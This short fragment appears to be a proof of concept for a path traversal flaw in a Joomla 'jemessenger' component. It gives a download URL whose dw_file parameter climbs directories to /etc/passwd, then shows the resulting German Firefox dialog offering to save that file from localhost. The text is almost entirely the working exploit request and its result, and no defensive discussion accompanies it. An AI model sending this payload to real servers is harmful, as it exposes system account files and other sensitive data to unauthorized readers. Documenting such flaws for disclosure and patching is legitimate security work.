 localhost/index.php/component/jemessenger/box_detail?task=download&dw_file=../../../../../../../etc/passwd
Öffnen von .._.._.._.._.._.._.._etc_passwd
Sie möchten folgende Datei öffnen:
.._.._.._.._.._.._.._etc_passwd
Vom Typ: /etc/passwd File (2,4 KB)
Von: http://localhost
Wie soll Firefox mit dieser Datei verfahren?
Öffnen mit Durchsuchen...
Datei speichern
Für Dateien dieses Typs immer diese Aktion ausführen
Abbrechen OK